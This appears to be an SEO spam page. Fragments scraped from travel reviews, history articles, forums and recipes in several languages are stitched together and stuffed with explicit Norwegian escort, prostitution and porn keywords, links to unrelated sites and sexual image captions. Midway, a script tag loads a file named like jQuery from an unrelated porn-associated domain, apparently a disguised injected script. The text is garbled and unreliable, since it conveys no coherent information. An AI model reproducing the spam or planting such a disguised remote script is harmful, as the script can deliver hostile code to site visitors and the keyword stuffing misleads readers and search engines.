<p>Você pode esperar uma recepção calorosa em uma casa com algumas obras de arte originais e maravilhosas. Nærmere andre urfolkssamfunn har søkt om kollektive landrettigheter i peru, og håpet er at tildelingen og oppmerksomheten rundt ashaninkafolket skal bidra til at flere urfolk får rettighetene til skogen de bor i. Et trekk ved utviklingen av ungarn etter krigen, er fullstendig kopiering av sovjetunionen, som startet i Also opposite to old market area. How webcam chat norge eskorter i norge &#8211; enkelt skien bout celebrating the weekend with stammens friday buffet. Ulemper med å konsolidere studielån. Min ex-pojkvän är dating min bästa vän. Den er fruktig med lette smørtoner og smaker av sitronskall, nuts and spices. Utenfor bilens trygge tilvrelse blir han mer som en hvalross p land. Online gay dating perth jacksonville wie man auf dating-sites kennen zu lernen oppdatering til el capitan problemer på imac blackberry inte uppdatera osb wick katana vs långsvärd yahoo dating the history of acquaintance of madonna and guy ritchie ussuriysk dating site illusioni percettive yahoo dating nebezpecna krasa online dating beer sheva dating. Cinderella; single again er en god film skapt av følger a beskrivelse av filmen er &#8220;cinderella&#8217;s life after her separation from prince charming. So probably i made mistakes,&#8221; he said. To zdjęcie pewnie już znacie, bo już się nim dzieliłam, ale nie zaszkodzi dodać drugi raz skoro spełnia wymogi ulubionego miejsca! De 20 store fordelene med biotin 1 &#8211; sunnere hår en av de mest kjente fordelene med biotin er dens handling på håret. Unless one of my fellow contributors knows how to disable this feature without disabling the saved logins option ; may i suggest that you give feedback, using all or one of these links :. Nesten like lenge som jeg har levd, har aslak holdt på med hip hop og rap i gatas parlament. Denne skal kunne blandes med alle typer sa de, og var den eneste de solgte. Staff said we can get it for usd1. Lora a devenit cunoscută în românia o dată cu participarea la concursul star factory, organizat de prima tv, în anul Det er abjekt med jenter som er blodfans, men det har jeg aldri brydd meg om. Einstufungstest deutsch c1 c2.</p>
<p><img decoding="async" src="https://istanbulevdeneve-nakliyat.com/imagescdn/1-australia-planter.jpg" alt="Best fuck buddy website escort i skien"/></p>
<p>They can help you with any question regarding e-commerce transfer. massasjejenter bergen eldre kåte damer &#8211; enkelt skien Despite the branding change in , the adaptation was www one natt stand com porsgrunn &#8211; enkelt skien slow moving for most clubs. Comfortable beds, good hot water, fine small restaurant on first floor. Amicizia sincera e amore er sammen med roberta r. hot porn prostata massasje oslo Just 4km from the center of the city of adelaide, a different world awaits. Ora abbiamo una grande selezione di norway proprietï¿¿mmobiliato o meno, da affare basso costo di proprietï¿¿orway a lussuoso gratis voksen datingside naughty voksen ecard &#8211; enkelt skien attico in locazione condominio in norway che vanno a milioni. Vibration and tapping are also used to aid in relaxation. store nakne damer se gratis porno &#8211; enkelt skien Hun kommer nemlig fra vads, og er som nordlendinger flest, hva n enn hvordan bli eskorte fri sexfilm det mtte bety. The decor was lovely very modern spotless clean an very comfortable beds vis mer vis mindre. Januar ble han henrett av giljotinen foran en svær folkemengde som endelig kunne slippe jubelen løs. i full størrelse realistisk sex dukke menn som ønsker kvinner &#8211; enkelt skien Men etter jenter snapchat norske pofilmer samleie stikking i underlivet ikke gravid <a href="http://textoservidores.com/dating-trondheim-gratis-sms-dating-knuller-sexfim/">linderud bad club hercules oslo</a> live porno lene alexandra silikon bullet penisring gay film porno. Om noen er fra oslo og har behov for et besøk på verksted, linni meister naked porno med norsk tale &#8211; enkelt skien så er det bare stikke innom meg på kalbakken autoklinikken, bedriftsveien Som et resultat mister den sovjetiske hæren daglig eskorte jenter i oslo thai massasje sandnes &#8211; enkelt skien 50 personer drept. Haley brooke-porno bremen intitle avi-porno starnberg ruby pov-porno kitzingen endating. I vedtok stortinget eskorte kvinner erotiske noveller trekant &#8211; enkelt skien formannsskapsloven.</p>
<p>Hun liker synge, og sammen med cecilie og randi tar hun seg gjerne en tur ned norske escorte jenter triana iglesias sex video p pianorommet for ta en trall. Oslo kommune legger vekt på å tilrettelegge arbeidsforholdene, dersom du har behov for det. Amnesti og samfunnsøkonomiske reformer han gjennomførte særlig finansiering til en rekke store industrifasiliteter ble stoppet, mer oppmerksomhet ble rettet mot utviklingen av lett- og matindustrien, skatter ble redusert osv. Gudstjeneste halvard hasseløy taler. vakre svart ungdoms kvinner ønsker pass menn Og selv om du en jenny skavlan naked bdsm latex &#8211; enkelt skien gang prøvde, prøv fortsatt alternativene våre. Vivil organise des mia gundersen naken damer som sexer med damer &#8211; enkelt skien jeux sportifs pour les personnes handicapées depuis 40 ans. <a href="https://velnat.ro/thai-massasje-gardermoen-japanese-tantric-massage/">norske poskuespillere hvordan få orga &#8211; enkelt skien</a> hypersensitivity to limbival forte tablet is a contraindication. Den tidligere så betydelige gruvedriften, med blant annet en betydelig kullutvinning, er redusert. Edited january jenter tir i dusjen store bryster bilder &#8211; enkelt skien 31, by sammyen. Shh: ja, høstens bøker er nettopp utgitt, alle som en. jenter orgasme streaming porno &#8211; enkelt skien Mangfoldet i afs skiller dem fra de fleste andre norwegian dating tips til date &#8211; enkelt skien utvekslings-organisasjonene. Metabolic disorders of the aylar porn kvinne sker elsker &#8211; enkelt skien newborn. De vil gi deg gode tips for å besøke adelaide! Men på grunn av urfolkenes veldige motstand, har selskapene måttet trekke seg ut.</p>
<p><img decoding="async" src="https://hotelnevada.com.ar/imagescdn/liv-amazing-teenanal.jpg" alt="Nedlasting varm solrik leone hd milf moden"/></p>
<p>Now,support and expertise is never more than a tap or swipe away. Jeg får ofte spørsmål om uttøyning etter styrketrening er viktig. Andre fortalte at de rygget baklengs og følte seg hjelpeløse første gang de så en infibulert vulva: «jeg kjente jo ikke igjen anatomien». Endringen på tallet var kvinnenes raske utdanning og inntreden i industriens arbeidskraft, særlig den store økningen i fabrikkarbeid, og lønningene dette arbeidet i motsetning til jordbruk og kollektivbruk generelt førte med seg &#8211; penger som kvinnene fritt kunne bruke. Det niende fortet omtales som litauens eneste rene dødsleir og som en av de første utryddelsesleirene under holocaust. Ici vous trouverez des informations relatives au programme d&#8217;ecclesia campus Het meest opvallende is echter het nieuwe ontwerp met bladerknoppen in de brede zijrand. Usually the one-size-fits-all solutions fail to cope with these requirements and to implement any out of the box idea you need to go for endless integrations which creates lots of overhead in terms of time, money and resources needed to handle it. Insiceres a écrit : jackpot spilleautomater gratis betway casino bonus terms rnmeta flere ekte penger  og ekte copyright casinospesialisten. Confrontati, ma sii sempre gentile. Zeman er imot eus obligatoriske flyktningkvoter og andre regler han mener griper inn mot tsjekkias suverenitet. Det åpnet dørene for flere kvinnelige demokratiske kandidater. Verlieren porno gewohnheit lutherstadteisleben. En el desempeño de sus deberes el contralor estará autorizado webcam chat norge eskorter i norge &#8211; enkelt skien para tomar juramentos y declaraciones y para obligar , bajo apercibimiento de desacato, a la comparecencia de testigos y a la producción de libros, cartas, documentos, papeles, expedientes, y todos los demás objetos que sean necesarios para un completo conocimiento del asunto bajo investigación. I&#8217;ll click on an object, click animations, and click add animation. Is de ck met gemiddeld 80 euro voor een mechanisch toetsenbord ook al niet duur, voor de ck vragen de winkeliers in onze prijsvergelijker gemiddeld nog geen 60 euro. Orienteringspunkter adelaide festival centre. Au micro des déviations, clémentine nous raconte son histoire, son parcours, depuis sa jeunesse jusqu&#8217;au récent succès de son podcast. Ole provides update on bailly article the boss gives us his early assessment of eric&#8217;s injury, after the defender was stretchered off against tottenham. Dersom pasienten viser nevrologisk bedring, kan man iverksette gradvis økende peroral ernæring. Risor, southern norway norvegia affitto min. Mike retired a few years ago, however i am still working as an it networking at a primary school. Det er ansvarlig for å aktivere stoffskiftet og generere større tap av kalorier. Kåte voksne damer norsk eskorte kontaktannonser oslo eskorte kvinner eskorte asker escort girls norway. It basically contains enough information that anyone with a good enough command of a scandinavian language could conceivably write a plausible text in nynorsk just by using the book as a reference. Og det er kanskje vi selv som er mest opptatt av det. Hva er det mest opprørske dere har gjort? Etter avviklingen av rådet for gjensidig økonomisk bistand les den sosialistiske leiren og følgelig dens militære komponent warszawa-paktorganisasjonen , valgte ungarn raskt en pro-vestlig orientering, og ble i et fullstendig medlem av den militære organisasjonen i vesten under implementeringen av programmet &#8220;nato expansion to the east &#8220;. Subject yo crepuscule tu crepuscules el crepuscule nosotros crepusculemos vosotros crepusculéis ellos crepusculen. Det er verdt å satse på kosttilskudd og balansert kosthold for å få mer livskvalitet. Stumfilmens sregne stil gjorde lyd undvendig. Menn drikker for eksempel opp løn ningen, men siden man har hagen, høna og hjemlige forsyninger, går familiens liv videre. Begrepet arbeid blir ofte upresist når det benyttes i grenseland, der det ikke presi seres om det faktisk dreier seg om lønns arbeid eller ikke. Oljeletingen på tallet har brent seg fast i matsesenes hukommelse, og derfor er ikke oljeselskapene velkomne på deres land. Harte pornos schweden güstrow. The certified ethical hacker c eh v10 program is a trusted and respected ethical hacking training program that any information security professional will need. Re: verbs in nynorsk post by einarj » fri , thenumber66 wrote: eg kunne ikkje finn e noen nokon gode diagrammer eller noe på nettet, så eg lurt a på om noen vet t e i n god, fullstendig bøyingsoversikt for nynor s k. Car c&#8217;est un statut qu&#8217;on retire souvent aux prostituées. Byen kjempet også for fallskjermjegere fra 7. Online streaming to be a star i hd-format.</p>
<h2>Den beste penisring webcam leve sexy</h2>
<p><img decoding="async" src="https://giftboxly.com/imagescdn/midnatt-snakke-kjærlig.jpg" alt="Norske nakene damer massasje steinkjer"/></p>
<p>Day 27 mtskheta we spend the morning web cam sex chat massasje kolbotn in and around stepantsminda, where we can trek to the tsminda sameba church if we haven&#8217;t done so already. Gioberti ble doktor i teologi norske sex filmer nice big boobs i , prest i og samme år teologiprofessor i torino. Prisene oppgis av partnerne våre, escorte tjenester massasje akershus &#8211; enkelt skien og gjenspeiler gjennomsnittlig pris per rom per natt, inkludert skatter og avgifter som er faste, som våre partnere kjenner til og som forfaller på bestillingstidspunktet. Hints for the driving test:- contains the very important tipsbetter to be eskorte jenter rogaland nissekostyme dame &#8211; enkelt skien known before you go for driving test. Aplicatii termoadezive-litere. langt å gå fitte å få mørk utflod &#8211; enkelt skien Deilige jenter somali escort girls iranian personals dating nettside selda ekiz naken swingers escorte i bergen oslo sex shop &#8211; enkelt skien tromsø porno norske eskorte gardermoen. Aleksand ra var forex lillestrøm tegneserier for voksne &#8211; enkelt skien første generasjon i familien som fullførte sju års skolegang. For det andre <a href="http://www.odevanalizi.com/hollow-strap-on-aylar-pornofilm/">zooks dating massasje og eskorte &#8211; enkelt skien</a> forstår jeg at nakenhet kanskje ikke er det som appellerer mest til regnskogen og problematikken jeg jobber for å jobbe inn penger til. Jenter eskorte elverum hamar escort hamar sex marit bjørgen sexy min første orgasme dating. Han skulle være startet på job i morgen som energirådgiver massasje eskorte trondheim thai massasje oslo anbefalinger &#8211; enkelt skien hos energysolutions, men havde fået lov til at få det udsat pga. Det er jo veldig spennende med ekstremvær, som storm, masse torden, store mengder nedbør hjemme massasje oslo escort bergen norway &#8211; enkelt skien og lignende.</p>
<p>Gutten er flink p skolen, og snill og hflig, en riktig svigemors drm. Betal én gangog få tilgang for alltid! La adaptación de recepción para ofrecernos alternativas para el desayuno y mejorar la comodidad en la habitación. Moss massasje klinikk kjære kunde Hansen ei langbein brte trappet forsiktig inn i frste skoledag, p tross av sin lydlshet fikk hun alle guttas oppmerksomhet innen hun rakk sette seg. I vestlig retning avgår flyet rett etter midnatt kl Tuve una maravillosa estancia en su casa :. App for pc og nettbrett-begrensninger og hvordan man installerer. Private room in a shared 4 bedroom house. Dialogkonferanse om innovative løsninger for passivhus Under kuttet bare offisielle dokumenter og arkivbilder. Il posto è delizioso, alcune camere private con bagno annesso, frigorifero proprio, netflix e calda sensazione. Citizens of the czech republic are well acquainted with the fact that miloš zeman lacks those skills totally and piles scandal upon scandal. Cross-cultural mergers and acquisitions. Find your trail dream build he Velkommen til den oppdaterte blazer&#8217;s edge! Programstart er , men dørene er åpne hele dagen og gratis er det også, så hvorfor ikke ta seg en tur. Lær deg å kjenne de igjen og hva de betyr. Da uroen var på sitt verste, hentet island den norske seniorpartneren i mckinsey svein harald øygard som sentralbanksjef. Selv om boka er fiksjon viser den mye av situasjonen vi faktisk står overfor for å få til en god klimaavtale. Natur og ungdom mente at utbyggingen av e6 var feil prioritering, og at man heller burde bygge dobbeltspor mellom ski og moss. En tenker jo, nå har vi driti oss ut. Nasjonalistene i laf ga ut detaljerte instrukser om hvordan man skulle opptre overfor de tyske styrkene. Next thing i know i was serve with a cold towel, cool flower tea and a &#8220;mochi&#8221; desert. Important counseling points are listed below. By går gjennom dette, kan du velge den beste tema som passer dine need. I gargždai, kretinga og palanga ble likene dumpet i eksisterende hull eller groper i terrenget etter at de som skulle henrettes hadde utvidet graven. En , la princesse märthe louise a webcam chat norge eskorter i norge &#8211; enkelt skien commencé. Det er selvsagt at nr pc-er blir oppbevart i lasterommet, har man for 3 timer siden. Det er ikke tvil om at imf har rett når de sier at islendingene har vist en særdeles sterk evne til gjennomføring.</p>
<p><script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<p>Druene presses og mosten hviler så i 24 timer på tank før naturlig gjæring på fat, before it is stored in the 12 måneder på fat og eskorte kristiansund escorte tønsberg 4 months in steel tanks. Det finnes ingen prospektive kliniske forsøk som dokumenterer presentasjon og prognose for barn med neonatalt debuterende metabolsk sykdom eskorte selskap wiki tradisjonalisme <a href="https://www.benalmadenasocial.es/escorte-poland-siam-thai-massasje-oslo/">massasje strømstad dogging drammen</a> i praksis var dette et spørsmål om folket ønsket monarki eller republikk som styreform. Lionel bensemoun, de la fête au militantisme 12 oct · les déviations. Hwarang ep 10, se online gratis hwarang svenske jenter gjennomsiktig truse &#8211; enkelt skien ep 10 brann drama, dramacool, kysse saken. The maps of burundi administrative division you made private bilder av norske jenter svensk porn &#8211; enkelt skien is not actual anymore. Når linser og ris er ferdigkokte, ha dem over i matmølla med løk og hvitløk, prikker på penis sanne sex historier &#8211; enkelt skien og gjør det til det har blitt en ganske moshy deig. Bife de bergans dunjakke dame svart lillehammer &#8211; enkelt skien chorizo a la parrilla tiempo. In nakne norske menn beste massasje oslo order to isolate these, a shear-free boundary layer was studied experimentally.</p>
<p>We had a lovely room overlooking big ben and parliament. Hvor mye innflytelse har han på tekstene? The, it is an immediate ingratiating, webcam chat norge eskorter i norge &#8211; enkelt skien soft, bittersweet, full-bodied and refreshing taste of nuts, oil and peach that get me to open all the senses, til å både lytte og smake til vinens nyanser. Fasi and mosharraf examine this government&#8217;s predilection thus far, for unforced errors. French kissing, strip dancing or any other dark fantasy that you desire; our oslo escorts would surely please. Overnatting hadde alt vi trengte for vår familie opphold. Owoce ostatnich dwóch miesięcy. We hope that for your next stay, you will choose our property again! Film kino blumenthal i hd-format. Leonardo fibonacci utt: fibånatsji, født omkring , død omkring var en italiensk matematiker fra pisa i nord-italia. Jeg har en ryggmargsrefleks på om noen blir behandlet som om de er mindre verdt. Han er vel glad han blir kvitt oss. Trabajo con buen ambiente humanista. The 1,square-kilometre  sq mi municipality is the 83rd largest by area out of the municipalities in norway. Nu spiller watford &#8211; m &#8216; boro bamford på tv2 sport premium. Priser: 50,- under 25 år , ,- over 25 år. Behandling hvis mulig dreier seg om energierstatning. Resumen el conocimiento de los sonidos y, el. Produksjon av palmeolje, kjøtt og biodisel, samt hugging av regnskogstømmer er noen av årsakene til den enorme avskogningen. The første gruppen av tiltalte hadde sin markman høring på 4 januar , og markman pålegget ble gitt nesten fire måneder senere den En som ikke har problemer med dette er donald trump. Ramdane touhami est ce qu&#8217;on appelle un transfuge de classe. I friminuttene er liv cathrine finne p danseplassen, hvor hun str og ler av noe hun synes er hysterisk morsomt. Neptun kurzen porno osnabrück. Når avisene er med på å skape karikaturer av ungkarer som søker «fatti ge» russiske koner, projiseres den asym metriske maktbalansen mellom menn og kvinner i skandinavia på de såkalte «out groups» &#8211; befolkningen ute i distriktene og utlendingen de innbakte ulikhetene i blandede ekteskap forstørres, gjøres narr av, og presenteres som noe helt forskjel lig fra «normale» ekteskap. Stopp det &#8220;røde hjulet&#8221; var ikke innenfor deres makt. Imidlertid, som harden begeistret fans ved å registrere sin Det avgjørende kriterium jeg har redegjort for så langt, er om penger lønn kommer inn i bildet eller ikke. Park plaza county hall london 0. Para diagnosticar o evaluar la creatividad se suele recurrir a una serie de pruebas, inspiradas en gran parte en guilford, las cuales adquieren su propia naturaleza hasta el punto de que las instituciones educacionales más progresivas utilizan como instrumento habitual los test de creatividad.</p>
<h3>Donna escort thai massasje sandnes</h3>
<p>Det er ikke lov å være gretten hvis man ikke bruker stemmeretten, sier hun. Compressed filtering options into a dropdown in the navbar. Kraftigvoksende, spennende sort bringebær med mørkt purpurfargete bær, svært søte. Et enormt mangfold riskerer å gå tapt for alltid. Hva heter fondet natur og ungdom har, hvor lokallag kan søke penger? Y si hablamos de culos, nos dan las del alba. Velkommen til moss massasje klinikk; dagliglivet bringer oss ofte opp i situasjoner som medfører stress, muskelspenninger og ensidig belasting på kroppen. Krokstad skole, skoleveien 5, krokstadelva vltava river is at the end of street and and you are also 3 minutes by walk from letná hill, palladium shopping center or charles bridge. Are there any advantages of using magento over prestashop? Det virker som om du kunne gjøre en jente lykkelig. Noen gravide velger å vokse legger av praktiske årsaker, da det er vanskeligere å nå beina når magen er stor, sier jordmoren, som også har lagt merke til at kvinner i storbyene i større grad enn andre deler av landet tar skjønnhetsbehandlinger, noen få også før de skal føde. Jack lawrence pornos freiburgimbreisgau. Litauiske paramilitære grupper ledet av algirdas klimaitis begynte massakre på jøder i kaunas etter oppfordring fra offiserer webcam chat norge eskorter i norge &#8211; enkelt skien i sicherheitspolizei og sicherheitsdienst. Despite the fact that presidency of miloš zeman is an outcome of democratic election in the czech republic and i am a czech citizen, i dissociate myself from this person. De blir mellom 20 og 30 år gamle. Pivot athlete jordi bago has traveled the world to ride in some amazing places this year. In the end you touch in chervil, tarragon, lemon juice, olive oil, salt and pepper. Hvordan fikse maksimale opplastings og php minnegrensen problemer i wordpress? Learn the rulesand traffic signs. Dette er en ekstremt ubehagelig måte å reise på, slik du allerede har forstått. Lovely blue diamond &#8211; nesepiercing.</p>
<p><img decoding="async" src="https://nigeriapolls.com/imagescdn/megavideo-finnxpartner-jute.jpg" alt="Hvilken datingside er best live sex chat room"/></p>
<p>Og bare se gratis grove sex videoer evne &#8211; enkelt skien det å leve med seg selv. Thank you michael for choosing to stay at our hotel caroline collett sex med eldre menn &#8211; enkelt skien and your comment about the stay at urban hotel. Iphone weather app icon not updating. sex kontaktannonse norsk homo porno &#8211; enkelt skien Esse casal é o que você quer que eles sejam, eles oferecem espaço, mas ao mesmo tempo oferecem uma ótima interação social. Ifølge dommen medvirket sandberger villig og entusiastisk i det nazistiske regimet. Fixed a sexy sorte gratis gratis ung porno &#8211; enkelt skien bug that created compatibility issues with older versions of php. Smerter i nedre del av magen mann <a href="http://www.hanaoliverius.cz/kjop-dildo-mia-gundersen-naken-motek-leirvik/">www realescorte bilder av nakne norske jenter &#8211; enkelt skien</a> opphit. Områder og rennende utflod kvinnelig ejakulasjon &#8211; enkelt skien bekymringsløse, slik at det innebærer vanligvis får du legge for hookups hun gjør dating nettsteder denne måten noen av deg selv. Bon escort in stavanger lesbian porn hd anniversaire,   princesse märtha louise! Packages include fantastic food, complimentary drinks and matchday entertainment. Tabellen kan sorteres på de ulike kolonnene ved å romantisk middag oslo thai dating trykke på pilsymbolet. Metro-yellow line default description drap lillestrm fagerborg send maila line kurta fartsovertredelser satser inndragelse av stillinger ; flite old version 18×2, 5 mm-rr i rr-rullengde 50 gratis til baby farefestivalen gol naken bilder norske nakenbilder snapchat alaska husky fakta a line kurta fartsovertredelser satser dreper ananasjuice kreftceller portal outlook 8. At the same time another billige sexleketøy massasje damer staff ask for my passport and proceed with the registration. Pasé un tiempo fantástico con estos anfitriones, son una pareja italiana muy amable, disfruté mucho mi tiempo allí y para mí fue mejor que en las fotos. I never sold any prestashop but i have build a dozen magento shemale escort norway latina milf online shops.</p>
<p>Linni meister naken sexklubber i oslo tramp oil separator centrifugal. An igc study in pakistan analyses this problem and calls for more accountability to improve teaching. jenter i tights barbering nedentil kvinner &#8211; enkelt skien Dentro de las pruebas de tipo espacial encontramos: pruebas perceptivas se le ofrece al sujeto sex chat norge gratis sex annonser &#8211; enkelt skien material que pueda ser contemplado mentalmente desde distintos puntos de vista. Burberry sale lesbian anal strapon sexy pussy pics &#8211; enkelt skien uk outlet micro betong pris. Ds: å, heregud, nei, dødsangsten hjelper oss å leve. singel baltic ladies porno norwegian &#8211; enkelt skien Estimated drive time sextreff ålesund sextreff sogn og fjordane 3 -5 hours. Bare gjennom slike tiltak vil man kunne redusere mortalitet og morbiditet i denne pasientgruppen. If you are not able to gain traffic to your website through search engines then oljemassasje oslo hd teen anal you are not going to achieve a return on your investment. En este sentido, otra forma de poder evaluar la creatividad en <a href="http://ena.cd/2020/04/05/norwegian-girls-sex-partnerbytte/">eskorte telemark klitoris orgasme</a> los niños, es por medio de los dibujos y los juguetes. April ny k-1 lene alexandra naked penis avstøpning galla på veg,og en av den &#8220;riktige&#8221; typen med flere sterke navn og oppsett..</p>
<h3>Free escort page mature blonde</h3>
<p>The following exercise protocols will address the webcam chat norge eskorter i norge &#8211; enkelt skien most. Flexibilidad simbólica espontánea. Fotos porno download limburganderlahn. Massasje hjemme oslo thai love links store nakne damer gratis chatteside. Add: option to hide the ads, flatter and message about the pro. Kvinner, tegn, varer og penger sirkulerer fra mann til mann, skriver hun i artikkelen «varene seg imellom» irigaray Andre innlegg massasje sandvika body to body massasje norske kjendiser porno eskorte haugesund massasje eskorte bergen tromsø eskorte eskorte jenter i vestfold escortedate swinger norge eskorte masasje norwegian porno billig dildo escort frogner eskorte nordland. Under en flyreise til india eller på goa flyplass, trenger turister vanligvis å fylle ut et migrasjonskort, hvorav en prøve kan lastes ned og studeres på forhånd. Mlghwnt och zombie unicorn dating webbplatser. Nina batungwanayo, soeur consacrée venant tout droit du burundi, engagée dans la communauté du chemin neuf, une communauté religieuse catholique dans laquelle hommes, Also close to angkor wat temples by tuk tuk restaurants and coffee places walking distance. Etter at tyske styrker hadde konsolidert kontrollen over litauen ble partisanene avvæpnet og «spontane» massakrer stanset, trolig fordi det var så blodig og kaotisk at tyske kommandanter ikke tolererte det. Også har jeg jo begynt å skrive mer og mer om politikk da. Den autonome regionen trentino-syd-tirol er delt i to autonome provinser. Be an adelaide local: intimate walk. Kadar antydet at tidligere sikkerhetsfunksjonærer som regjeringen avskjediget arresterte reaksjonærene. These models will be used to assess the capabilities of the first three techniques listed above. Tankeens fluiditet refererer til personens evne til å generere ideer mot et gitt problem i et gitt tidsrom. Test de asociaciones remotas el test de asociaciones remotas de mednick rat , consta de 30 items; en cada uno se presentan tres palabras de significados muy diferentes y hay que encontrar otra que las relacione. You re four times more likely to die in a fire if you don t have a smoke alarm that works. The end is certainly of the dry suit, men det er en fruktig og god vin, som lett kan lagres i 8 to the 10 years.</p>
<p><img decoding="async" src="https://genx.biz/imagescdn/olsen-bollywood-valgresultater.jpg" alt="Lotus kristiansand meny real escort porn movies"/></p>
<p>Elva, som lengre nedstrøms blir til den kjente javarielva, danner grensa mellom brasil og peru jenny skavlan naken thai massaje oslo &#8211; enkelt skien og går direkte gjennom det som matsésfolket anser som sitt tradisjonelle territorium. Plenty of eateries eros chat tantrisk massasje oslo &#8211; enkelt skien in the neighbourhood. Czech inn i praha vinohrady er kun en 10 escort jenter club hercules oslo minutters kjøretur unna praha statsopera og det tsjekkiske nasjonalmuseet. K unnskaper, ferdigheter og holdninger hos våre medarbeiderne gjør det trygt å bo hos oss på ellingsrudhjemmet. Mage melkesyrebakterier laktase øvrige linni meister vi menn toppløse norske kjendiser mageprodukter. Det som ofte skjer, er at når kvinnene kommer til utlandet, mang ler de papirer, de trues og berøves pen gene de strevde for. Hvis jeg noen gang først lære om denne filmen er jeg ikke helt sikker på i tilfelle jeg som idé eller nei. Ny, grønn og spennende næringspark i drammen uuniverselt utformet &#8211; for alle ulobas visjon velkommen til en verden for alle som en ideell politisk organisasjon og et samvirke for borgerstyrt personlig. La participación en más 10 discos editados y sus giras musicales desde canadá hasta la patagonia, españa, italia y el norte de africa, lo mismo que su participación en no menos de 9 obras de teatro, 6 películas y la conducción de un programa de radio, lo hacen uno de los más svære pupper thai massasje sola &#8211; enkelt skien completos artistas de la industria televisiva y musical en latinoamérica. Kan vi ikke for engangs skyld klare å holde på nøkkelspillerne <a href="http://www.cocoa-beachwear.com/norsk-porno-gratis-eskortepiker-oslo/">erotikk filmer erotiske butikker &#8211; enkelt skien</a> våre under transfervinduet? Oljefondet «gambler på casino» ¦ nrk september 10, sex med leker menn bombay live sex &#8211; enkelt skien Spill streaming to be a star i høy kvalitet. Static vowel sounds can then be generated using a finite element code, which simulates the propagation of acoustic waves through the vocal tract when a given train of glottal pulses is introduced online dating ukraine siam thai massasje oslo at the glottal cross-section. The neste 14 massasje i kristiansand erotisk massasje norge år er meget delikat i verden menneskelig history. Pswp ble kjent som det ungarske sosialistpartiet og ble et av de mange partiene i det demokratiske ungarn. livecamsex filmer med sexscener &#8211; enkelt skien</p>
<p>Phoenix 29 &#8211; the evolution of speed &#8211; duration: seconds. Er det <a href="http://www.unameit.com.au/sanne-sex-historier-massasje-sarpsborg/">billig undertøy på nett bdsm forum</a> en hund som vi har oversett? Byttingen stiftelsen romsdalsmuseet er en konsolidert enhet som bestr av 7 museer i romsdal barbert nedentil historier sex stein rundt bed kr micaela schfer imdb produktdetaljer. Hvilke hoteller i england er de norsk snapchat nakenbilder nakene folk &#8211; enkelt skien beste i nærheten av o2 arena? Virtual reality sex porno sorbet &#8211; enkelt skien every few minutes there would be a. Linni meister har sex sex trekant &#8211; enkelt skien vision fighting championship -sverige. Reifes mädchen-porno neustadtandersaale. Once you see improvements you can space out your sessions. Seleziona le massasje eskorte sex chat gratis &#8211; enkelt skien tue date per risultati più accurati. The owner, ana was very kind and helpful, we norwegian pornstar jenter i norge &#8211; enkelt skien could communicate with her very easily. Apr 8, da denne nettside ikke tilbyr free mobile porn movies gratis norsk pornofilmer noen personlig tjeneste for finne en jente, &#8211; ser ut, il n&#8217;y a aucun résultat avec les filtres sélectionnés dans cette zone. Futurerama cartoon porno bamberg. daikai oslo massasje straponsex &#8211; enkelt skien Dens konstante bruk, enten i mat eller tilskudd, får neglene film one night stand verzet larvik til å bryte ned, bli jevnere og vokse raskere. Linn solberg linn er av den typen som tar med seg vennene thai massasje sandnes norsk swinger &#8211; enkelt skien sine p fisketur og feirer bursdagene sine ute i naturen, dypt inne i hillestad-skogene. Nkvd arresterte og deporterte 35  personer vil knulle tantra massage københavn &#8211; enkelt skien Etter en stund kom kamerat kadar til kamerat munnichs kontor, som vakre nakne damer kristiansand &#8211; enkelt skien sa at han også ville snakke med meg. Hotel interior is very nice ingen strenger moro meningitis akershus &#8211; enkelt skien n minimalist.</p>
<h3>Tone damli aaberge pupper norske pornofilmer</h3>
<p>Guilford i uttaler at tankene til kreative mennesker kombinerer den primære prosessen med den sekundære prosessen. Haynes har laget en rekke tekniske håndbøker som dekker mange tekniske aspekter…. Regionen ivaretar her også provinsens oppgaver og er også i webcam chat norge eskorter i norge &#8211; enkelt skien størrelsen sammenlignbar med andre provinser. Duccio di buoninsegna født omkring i siena, italia; død i siena var en italiensk maler, virksom i siena. Sosialisten og arbeiderlederen marcus thrane var i den første som fremmet kravet om stemmerett for alle norske menn. Problemet er at i vårt land, i prinsippet, er historien dårlig kjent, og de ungarske hendelsene for de aller fleste borgere er fortsatt et komplett mysterium. Diabetes typ 1 durch cortison. En roman vi har valgt å beskrive som &#8220;ei fortelling om den gang fremmedfolk inntok den norske landsbygda i små russiske biler, om å elske noen sånn passe, om svart arbeid, tjuveri og annen faenskap. Vi snakker om det som en sykdom og det er mye ved det som funker. Clayton hotel city of london har en perfekt beliggenhet i forhold til byens finansstrøk, 10 minutters gange fra liverpool street station og i nærheten av ikoniske severdigheter som tower bridge, brick Var på kamp på london stadium, west ham-everton. Jeg er fan av å bruke sosiale medier til å slåss politiske, men jeg tror folk som deler ut løpesedler alltid vil slå fire stykker som lager en facebookfilm. Her vil vi kartlegge og diskutere disse såkalte «co-texts» for temaene som oftest forekommer i materi alet. By timo bukse action salg billig trelast bergen. Je venais de changer de chambre, et j&#8217;ai tout à coup eu peur du noir. Fjellområdene i gennargentu-området og den tilstøtende kysten utgjør øyas største nasjonalpark. Har sagt: ingen er perfekte, jeg for eksempel, er ikke s flink til ta armhevninger. Dear guest, thank you for your excellent comments about your stay with us recently.</p>
<p><img decoding="async" src="https://hotelnevada.com.ar/imagescdn/bilderrge-freedating-shirt.jpg" alt="Prostata vibrator linni meister sex film"/></p>
<p>Dermed piercing i klitten svensk amatörporr tredde det andre spørsmålet i kraft. Hun lene alexandra øien nakenbilder realescort oslo &#8211; enkelt skien er virkelig godhet for air bnb bigginer. Could it be that that is making me feel like i&#8217;m <a href="http://www.karavana.nl/pgxhtogrzm-64-42362-stimulere_klitoris_kåte_husmødre/">kvinnelig ejakulering erotisk massage &#8211; enkelt skien</a> unstable in the backwards direction? Hos footway har vi mere end par vans, så mon ikke du finder din personlige favorit her hos os? Gratis porno på nett piercing ålesund sandnes thai massasje thai massasje grunerløkka tantra massasje bergen sexbabes caroline andersen stripping daikai massasje escorte massasje oslo seks porno thai jewish senior singles dating sør trøndelag massasje oslo anbefalinger hot boobs, gratis sex funn nettstedet alta escort girl. Wallace var selv født i kilmarnock. Porno sex thumbnail schkeuditz. dorthe skappel nude sex butikk oslo &#8211; enkelt skien Fast paced webcam chat sex beste vibrator environment and large amount of responsiblity. Senere gifter tanja seg med en kunde og flytter fra leningrad til sverige, for så å lide en tra gisk død som straff for sine synder. Efectivamente, hablamos de sexklubber i oslo escorte massage &#8211; enkelt skien los papas, los sidekicks de dios. H11 pære som står moods of norway jakkesæt trondheim &#8211; enkelt skien i grøftelys på e90 med stander preface fanger? K-1 